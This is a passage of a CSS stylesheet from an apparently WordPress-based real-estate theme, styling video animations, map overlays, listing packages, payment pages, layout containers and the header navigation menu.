  -webkit-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.gel-video-classic .view-video:after {
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}
@keyframes video-box-shadow {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.6;
    -webkit-box-shadow: 0 0 0 0px #fff;
    box-shadow: 0 0 0 0px #fff;
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0.3;
    -webkit-box-shadow: 0 0 0 4px #fff;
    box-shadow: 0 0 0 4px #fff;
  }
  100% {
    -webkit-box-shadow: 0 0 0 8px #fff;
    box-shadow: 0 0 0 8px #fff;
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}
.gel-map-marker-description {
  font-size: 14px;
  line-height: 1.86em;
}

.text-on-map-01,
.text-on-map-02 {
  position: absolute;
  border-radius: 5px;
  box-shadow: 0 11px 30px 0 rgba(51, 51, 51, 0.15);
  background-color: #ffffff;
}

.text-on-map-01 {
  bottom: 24px;
  right: 74px;
  margin-bottom: 0;
  max-width: 227px;
  padding: 14px;
}

@media (min-width: 992px) {
  .text-on-map-02 {
    top: 72px;
    max-width: 370px;
    padding: 37px 40px 68px 40px;
  }
  .text-on-map-02 h4 {
    font-size: 22px;
    line-height: 2.36em;
    margin-bottom: 5px;
  }
  .text-on-map-02 h5 {
    line-height: 2;
    margin-top: 52px;
    margin-bottom: 4px;
  }
}
@media (max-width: 991px) {
  .text-on-map-02 {
    position: relative;
    width: 100vw;
    left: 50%;
    margin-left: -50vw;
    border-radius: 0;
    padding: 30px 15px;
    box-shadow: none;
    margin-bottom: 0;
  }
}
.ere-package-wrap .ere-heading p {
  font-size: 14px;
  text-transform: unset;
  margin-bottom: 45px;
}

.g5ere__dashboard-heading {
  margin-bottom: 20px;
}
.g5ere__dashboard-heading::after {
  display: none;
}
.g5ere__dashboard-heading h2 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 10px;
  text-transform: unset;
  font-weight: 500;
}

.g5ere__sidebar-title {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 10px;
  font-weight: 500;
}

.g5ere__package {
  background-color: #f8f8f8;
  border: 0;
  padding: 20px;
  margin-bottom: 30px;
}
.g5ere__package.active {
  background-color: #fff;
  border: 1px solid;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.g5ere__package .ere-package-title {
  text-align: left;
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 0;
}
.g5ere__package .ere-package-title strong {
  font-weight: 700;
}
.g5ere__package .ere-package-price {
  text-align: left;
  font-size: 32px;
  padding: 0;
  margin-top: 0;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 5px;
}
.g5ere__package .custom-packages {
  position: absolute;
  right: -2px;
  transform: rotate(45deg);
  top: 17px;
  font-size: 13px;
}
.g5ere__package .custom-packages:before {
  border-left: 50px solid transparent;
  border-right: 50px solid transparent;
  border-bottom: 50px solid #0ec6d5;
  content: "";
  position: absolute;
  z-index: -1;
  top: -28px;
  right: -21px;
  left: auto;
}
.g5ere__package .ere-package-choose a {
  padding: 0 20px;
  font-size: 13px;
}

.g5ere__package-details {
  padding: 10px 0;
  margin-bottom: 0;
}
.g5ere__package-details li .label {
  color: #9b9b9b;
  margin-bottom: 0;
}
.g5ere__package-details li .value {
  font-weight: 500;
}

.g5ere__per-package .ere-payment-for .card-title {
  margin-bottom: 20px;
}
.g5ere__per-package .ere-payment-for .ere-package-title strong {
  text-transform: uppercase;
}
.g5ere__per-package .ere-payment-for .g5ere__package-change {
  padding: 0 20px;
}
.g5ere__per-package .ere-payment-for .g5ere__package-details li {
  line-height: 2.2;
}
.g5ere__per-package .ere-payment-for .g5ere__package-total-price {
  padding-top: 10px;
}

.g5ere__package-button-pay {
  padding: 0 50px;
}

.ere-payment-method-wrap {
  margin-bottom: 20px;
}

.g5ere__terms-conditions a {
  border-bottom: 1px solid;
}

.ere-payment-completed-wrap .g5ere__package-details li {
  line-height: 2.2;
}
.ere-payment-completed-wrap .ere-heading {
  margin-bottom: 0;
}

.gel-banner-bg > a {
  z-index: 3;
}

.g5ere__pin-pulse:after {
  -webkit-box-shadow: 0 0 6px 3px #0ec6d5;
  box-shadow: 0 0 6px 3px #0ec6d5;
}

.g5ere__pin {
  width: 50px;
  height: 50px;
}
.g5ere__pin:after {
  border: 5px solid;
}

.g5ere__cluster {
  background-color: rgba(14, 198, 213, 0.6);
}
.mapboxgl-map .g5ere__cluster, .leaflet-container .g5ere__cluster {
  border: 5px solid rgba(14, 198, 213, 0.6);
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 32px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: -6px;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon:hover {
  color: #e4573d;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.vc-col-no-pt > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}

@media (max-width: 991px) {
  .gel-vc-no-pd-md .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .md-col-pd-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  div.md-mg-left-right-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 992px) {
  .gel-vc-no-pb-lg > .vc_column-inner {
    padding-bottom: 0 !important;
  }
}
.bg-position-bt {
  background-position: bottom !important;
}

.custom-icon-oval {
  height: 0;
}
.custom-icon-oval .vc_single_image-wrapper {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: -32px;
  left: -47px;
}

.custom-call .icon {
  font-size: 40px;
  font-weight: 300;
  line-height: 1.4;
  margin-bottom: 10px;
}
.custom-call .title {
  font-size: 13px;
  opacity: 0.8;
  line-height: 2;
  letter-spacing: 1.73px;
  text-transform: uppercase;
  margin-bottom: 9px;
  margin-top: 0;
}
.custom-call .phone {
  font-size: 42px;
  font-weight: 600;
  line-height: 1.33;
  margin-bottom: 18px;
}

.custom-box-shadow-01 {
  -webkit-box-shadow: 0 19px 34px 0 rgba(51, 51, 51, 0.06);
  box-shadow: 0 19px 34px 0 rgba(51, 51, 51, 0.06);
}

.custom-box-shadow-02 {
  -webkit-box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.05);
}

.custom-box-shadow-03 {
  -webkit-box-shadow: 0 2px 16px 0 rgba(14, 198, 213, 0.43);
  box-shadow: 0 2px 16px 0 rgba(14, 198, 213, 0.43);
}

.custom-box-shadow-04 {
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}

.custom-col-border-top .vc_column-inner > .wpb_wrapper {
  border-top: 1px solid;
}

.custom-vc_tta-mb-0 .vc_tta-container {
  margin-bottom: 0 !important;
}

.custom-img-br-5 img {
  border-radius: 5px;
}

.custom-col-container .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}
.custom-col-container .vc_column-inner > .wpb_wrapper {
  background-color: #fff;
  max-width: 570px;
  margin-left: auto;
  border-radius: 5px;
  padding: 63px 100px 66px;
  margin-top: 80px;
  margin-bottom: 80px;
}

.custom-title-property .sub-title {
  font-size: 22px;
  font-weight: 500;
  line-height: 1.27;
  letter-spacing: 3.67px;
  margin-bottom: 28px;
}
.custom-title-property .title a {
  font-size: 60px;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 24px;
  display: block;
  color: #fff;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.custom-title-property .description {
  font-size: 22px;
  font-weight: 500;
  line-height: 1.27;
  margin-bottom: 18px;
}
.custom-title-property .price {
  font-size: 32px;
  font-weight: 600;
}

.custom-bg-image {
  background-image: url("assets/images/templates/explore-by-property-01.png"), url("assets/images/templates/explore-by-property-02.png");
  background-position: left top, right bottom;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-image-02 {
  background-image: url("assets/images/templates/single-image-02.png"), url("assets/images/templates/single-image-03.png");
  background-position: left top, right bottom;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-page-title-01 {
  background-image: url("assets/images/templates/icon-page-title-01.png"), url("assets/images/templates/icon-page-title-02.png");
  background-position: left bottom, right top;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-page-contact-01 {
  background-image: url("assets/images/templates/icon-page-contact-01.png"), url("assets/images/templates/icon-page-contact-02.png");
  background-position: right 160px, left bottom;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-visual-landing {
  background-image: url("assets/images/templates/icon-visual-landing-01.png"), url("assets/images/templates/icon-visual-landing-02.png");
  background-position: left top, bottom right 30px;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-powerful-landing {
  background-image: url("assets/images/templates/bg-banner-landing-01.png"), url("assets/images/templates/bg-banner-landing-02.png");
  background-position: right top, left bottom;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-agent-landing-01 {
  background-image: url("assets/images/templates/agent-landing-01.png");
  background-position: right top;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-agent-landing-02 {
  background-image: url("assets/images/templates/agent-landing-01.png");
  background-position: left bottom;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-bg-listing-landing {
  background-image: url("assets/images/templates/bg-listing-landing-left.png"), url("assets/images/templates/bg-listing-landing-right.png");
  background-position: left center, right center;
  background-repeat: no-repeat, no-repeat;
  background-size: auto, auto;
}

.custom-overflow-unset {
  overflow: unset !important;
}

.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
  border-radius: 5px;
}

.custom-icon-btn-landing i {
  font-size: 24px;
  margin-right: 8px;
}
.custom-icon-btn-landing a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.custom-icon-btn-landing a:hover i, .custom-icon-btn-landing a:focus i {
  color: inherit;
}
.custom-icon-btn-landing a:focus {
  color: #fff !important;
}

.custom-col-br-top-33 > .vc_column-inner {
  border-radius: 33px 33px 0 0;
}

.custom-col-br-bottom-33 > .vc_column-inner {
  border-radius: 0 0 33px 33px;
}

.custom-heading-center-landing-01,
.custom-heading-center-landing-02,
.custom-heading-center-landing-03,
.custom-heading-center-landing-04 {
  position: relative;
}
.custom-heading-center-landing-01 .gel-heading-title,
.custom-heading-center-landing-01 .gel-heading-subtitle,
.custom-heading-center-landing-02 .gel-heading-title,
.custom-heading-center-landing-02 .gel-heading-subtitle,
.custom-heading-center-landing-03 .gel-heading-title,
.custom-heading-center-landing-03 .gel-heading-subtitle,
.custom-heading-center-landing-04 .gel-heading-title,
.custom-heading-center-landing-04 .gel-heading-subtitle {
  position: relative;
  z-index: 2;
}

.custom-heading-center-landing-01 .gel-heading-description,
.custom-heading-center-landing-02 .gel-heading-description {
  position: absolute;
  margin-top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.custom-heading-center-landing-01 .gel-heading-title,
.custom-heading-center-landing-01 .gel-heading-subtitle,
.custom-heading-center-landing-02 .gel-heading-title,
.custom-heading-center-landing-02 .gel-heading-subtitle {
  position: relative;
  z-index: 2;
}

.custom-heading-center-landing-01 .gel-heading-description {
  top: -75px;
}

.custom-heading-center-landing-02 .gel-heading-description {
  top: -40px;
}

.custom-heading-center-landing-03 .gel-heading-description {
  top: -40px;
  position: absolute;
  margin-top: 0;
  left: -80px;
}

.custom-heading-center-landing-04 .gel-heading-description {
  top: -40px;
  position: absolute;
  margin-top: 0;
  left: 0;
}

.custom-icon-features-landing {
  position: relative;
}
.custom-icon-features-landing .vc_figure {
  position: absolute;
  top: -35px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.custom-vc-min-height-100 > .vc_column_container {
  -ms-flex-align: center;
  align-items: center;
  min-height: inherit;
}

.custom-pos-parallax-lg-01 {
  top: 5%;
  left: -160px;
}

.custom-pos-parallax-lg-02 {
  left: 5%;
  bottom: 0;
}

.custom-pos-parallax-lg-03 {
  top: 10%;
  right: 10%;
}

.custom-pos-parallax-lg-04 {
  right: -7%;
  bottom: 0;
}

.custom-pos-parallax-lg-05 {
  right: 26%;
  bottom: -5%;
}

.custom-col-bg-white > .vc_column-inner > .wpb_wrapper {
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 0 0 #f8f8f8;
  box-shadow: 0 2px 0 0 #f8f8f8;
}

.custom-pos-parallax-lg-01,
.custom-pos-parallax-lg-02,
.custom-pos-parallax-lg-03,
.custom-pos-parallax-lg-04,
.custom-pos-parallax-lg-05 {
  position: absolute;
  z-index: -1;
}

.custom-agency-search.g5element__agency-search {
  box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
}
.custom-agency-search.g5element__agency-search .form-control {
  background-color: transparent;
  border-width: 0 0 2px;
  border-color: #eee;
  border-style: solid;
  border-radius: 0;
  padding-left: 0;
}

@media (min-width: 992px) {
  .md-border-left {
    border-left: 1px solid;
  }

  .md-border-right {
    border-right: 1px solid;
  }
}
@media (min-width: 1200px) {
  .xl-pd-left-right-20 > .vc_column-inner {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }

  .xl-col-6-full-right {
    position: absolute;
    height: 100%;
    top: 0;
    width: 50vw;
    right: 50%;
    margin-right: -50vw;
  }

  .custom-xl-map-height-full .vc_column-inner, .custom-xl-map-height-full .wpb_wrapper, .custom-xl-map-height-full .gel-google-map {
    height: 100% !important;
  }

  .custom-bg-page-sercices {
    background-image: url("assets/images/templates/single-image-04.png"), url("assets/images/templates/single-image-05.png");
    background-position: right top, bottom 270px left;
    background-repeat: no-repeat, no-repeat;
    background-size: auto, auto;
  }

  .custom-xl-col-pd-left-right-30 {
    margin-left: -30px;
    margin-right: -30px;
  }
  .custom-xl-col-pd-left-right-30 .vc_column_container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 1441px) and (max-width: 2559px) {
  .vc-row-left-right-200 {
    padding-left: 185px !important;
    padding-right: 185px !important;
  }
  .vc-row-left-right-200.custom-pd-180 {
    padding-left: 180px !important;
    padding-right: 180px !important;
  }
  .vc-row-left-right-200.custom-xl-col-pd-left-right-30 {
    padding-left: 170px !important;
    padding-right: 170px !important;
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .vc-row-left-right-200 {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .vc-row-left-right-200.custom-xl-col-pd-left-right-30 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .custom-parallax-single-image .wpb_single_image img {
    max-width: 70%;
  }

  .custom-pos-parallax-lg-03 {
    right: 5%;
  }
}
@media (max-width: 1440px) {
  div.xxl-pd-left-right-15 {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }
}
@media (max-width: 1366px) {
  div.xl-pd-left-right-15 {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  .xl-col-pd-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  .custom-heading-center-landing-03 .gel-heading-description {
    left: 0;
  }
}
@media (max-width: 1199px) {
  div.lg-col-pd-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  div.lg-pd-left-right-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .lg-col-pd-right-15 > .vc_column-inner {
    padding-right: 15px !important;
  }

  .lg-col-pd-left-right-0 > .vc_column-inner {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }

  .lg-col-mg-left-right-0 > .vc_column-inner {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  div.lg-mg-left-right-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  div.lg-mg-0 {
    margin: 0 !important;
  }

  .custom-icon-oval .vc_single_image-wrapper {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .lg-col-full-width {
    position: absolute !important;
    width: 100vw;
    right: 50%;
    margin-right: -50vw;
  }

  .lg-sections-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
  }

  .custom-col-container .vc_column-inner {
    max-width: 960px;
  }

  .custom-parallax-single-image .wpb_single_image img {
    display: none;
  }
}
@media (max-width: 991px) {
  .custom-col-container .vc_column-inner {
    max-width: 720px;
  }

  div.md-mg-mt-0 {
    margin-top: 0 !important;
  }

  div.md-col-mg-mt-0 > .vc_column-inner {
    margin-top: 0 !important;
  }

  div.md-pd-left-right-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  div.sm-mg-left-right-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  div.sm-mg-left-right-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
  }

  div.sm-col-pd-left-right-0 > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  div.sm-col-pd-left-right-15 > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }

  .custom-col-container .vc_column-inner {
    max-width: 540px;
  }
}
@media (max-width: 575px) {
  div.xs-pd-left-right-15 {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  .xs-col-pd-left-right-15 > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }

  .xs-sections-full {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
  }
  .xs-sections-full .gel-layout-section {
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }
  .xs-sections-full .gel-layout-section + .gel-layout-section {
    margin-left: 0 !important;
    margin-top: 30px;
  }

  .custom-col-container .vc_column-inner {
    max-width: 100%;
  }
  .custom-col-container .vc_column-inner > .wpb_wrapper {
    padding: 30px;
  }
}
@media (max-width: 480px) {
  .custom-vc_col-xxs-12 .vc_column_container {
    width: 100%;
  }
}
.custom-width-client-logo .gel-client-logo-inner .image {
  max-width: 162px;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
  overflow: hidden;
}

#primary-content {
  padding: 80px 0 80px 0;
  overflow: hidden;
}

#sidebar {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-left: 15px;
  padding-right: 15px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 800px;
  flex: 0 0 800px;
  max-width: 800px;
}

@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (max-width: 1199px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }

  #sidebar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  body.g5core__stretched_content #sidebar {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  body.g5core__stretched_content.has-sidebar #main-content {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
}
@media (min-width: 1441px) and (max-width: 2559px) {
  body.g5core__stretched_content .g5core__single-breadcrumbs > .container,
body.g5core__stretched_content #primary-content > .container,
.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container,
.g5core-site-header.header-layout-stretched .g5core-header-above > .container,
.g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,
.g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,
.g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
    max-width: 100% !important;
    padding-left: 200px;
    padding-right: 200px;
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  body.g5core__stretched_content .g5core__single-breadcrumbs > .container,
body.g5core__stretched_content #primary-content > .container,
.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container,
.g5core-site-header.header-layout-stretched .g5core-header-above > .container,
.g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,
.g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,
.g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
    max-width: 100% !important;
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 2560px) {
  body.g5core__stretched_content .g5core__single-breadcrumbs > .container,
body.g5core__stretched_content #primary-content > .container,
.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container,
.g5core-site-header.header-layout-stretched .g5core-header-above > .container,
.g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,
.g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,
.g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
    max-width: 1200px !important;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  body.g5core__stretched_content .g5core__single-breadcrumbs > .container,
body.g5core__stretched_content #primary-content > .container,
.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container,
.g5core-site-header.header-layout-stretched .g5core-header-above > .container,
.g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,
.g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,
.g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
    max-width: 960px !important;
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  min-height: 80px;
  color: #333333;
}
.site-header .site-navigation {
  display: -ms-flexbox;
  display: flex;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  -ms-flex-pack: center;
  justify-content: center;
}
.site-header .site-navigation .site-menu {
  -ms-flex-item-align: center;
  align-self: center;
}
.site-header .site-navigation + .search-form-wrapper {
  margin-left: 1.5rem;
}
.site-header .toggle-icon:hover {
  color: #0ec6d5;
}
.site-header .search-form-wrapper {
  -ms-flex-item-align: center;
  align-self: center;
  margin-bottom: 0;
  margin-left: auto;
}
.site-header .search-form-wrapper > span {
  cursor: pointer;
  margin-bottom: 0;
  line-height: 1;
  display: -ms-flexbox;
  display: flex;
  font-size: 20px;
}
.site-header .search-form-wrapper > span:hover {
  color: #0ec6d5;
}
.site-header .search-form-wrapper .search-form {
  position: absolute;
  display: none;
  right: 0;
  top: 100%;
  z-index: 1099;
  background-color: #fff;
  border: solid 1px;
}
.site-header .search-form-wrapper .search-form input {
  width: 210px;
  border: none;
  font-size: 0.875rem;
  background-color: transparent;
  padding: 0 20px;
}
.site-header .search-form-wrapper .search-form button {
  display: none;
}
.site-header .menu-toggle-button {
  display: none;
  position: absolute;
  top: 35px;
  left: 0;
}

.site-header-content {
  width: 100%;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.menu-horizontal {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-horizontal .menu-item > a {
  display: block;
  font-family: "Poppins";
  font-weight: 500;
  font-size: 14px;
  line-height: 26px;
  padding: 27px 0;
  color: inherit;
  text-decoration: none;
  -webkit-transition: width 0.3s, padding 0.5s;
  transition: width 0.3s, padding 0.5s;
}
.menu-horizontal .menu-item > a:focus {
  outline: none;
}
.menu-horizontal .menu-item {
  position: relative;
}
.menu-horizontal .menu-item.x-active > .sub-menu, .menu-horizontal .menu-item:hover > .sub-menu {
  display: block;
}
.menu-horizontal .menu-item-has-children > a .caret {
  margin-left: 0.5rem;
  line-height: 1;
}
.menu-horizontal .menu-item-has-children > a .caret:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
}
.menu-horizontal .sub-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  min-width: 230px;
  list-style: none;
  padding: 15px 0;
  margin: 0;
  background-color: #fff;
  color: #696969;
  z-index: 1099;
  font-family: "Poppins";
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.06);
  border-radius: 5px;
}
.menu-horizontal .sub-menu .menu-item > a {
  display: block;
  padding: 5px 15px 5px 30px;
  font-size: 14px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: none;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-horizontal .sub-menu .menu-item:hover > a {
  background-color: #fff;
  color: #0ec6d5;
}
.menu-horizontal .sub-menu .menu-item.menu-current > a, .menu-horizontal .sub-menu .menu-item.current-menu-parent > a, .menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a, .menu-horizontal .sub-menu .menu-item.current-menu-item > a {
  background-color: #fff;
  color: #0ec6d5;
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret {
  float: right;
}
.menu-horizontal .sub-menu .menu-item-has-children > a .caret:before {
  content: "";
}
.menu-horizontal > .menu-item {
  display: -ms-flexbox;
  display: flex;
}
.menu-horizontal > .menu-item + .menu-item {
  margin-left: 40px;
}
.menu-horizontal > .menu-item > .sub-menu {
  top: 100%;
  left: 0;
}
.menu-horizontal > .menu-item > a:before {
  content: "";
  position: absolute;
  height: 2px;
  bottom: 20px;
  left: 0;
  right: 0;
  background-color: #0ec6d5;
  -webkit-transition: transform 0.4s ease;
  transition: transform 0.4s ease;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.8, 0, 0.2, 1);
}
.menu-horizontal > .menu-item > a:hover {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.menu-horizontal > .menu-item.current-menu-ancestor:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-parent:not(.menu-item-type-taxonomy) > a:before, .menu-horizontal > .menu-item.current-menu-item > a:before, .menu-horizontal > .menu-item.menu-current > a:before, .menu-horizontal > .menu-item:hover > a:before, .menu-horizontal > .menu-item:focus > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}

.site-branding {
  padding: 8px 2rem 8px 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  height: 80px;
}
.site-branding .site-description {
  display: none;
